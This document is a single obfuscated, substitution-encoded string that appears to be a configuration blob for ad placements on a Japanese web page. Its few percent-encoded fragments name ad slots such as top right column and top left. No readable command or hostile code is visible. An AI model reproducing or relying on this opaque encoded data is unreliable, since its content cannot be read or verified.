buju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6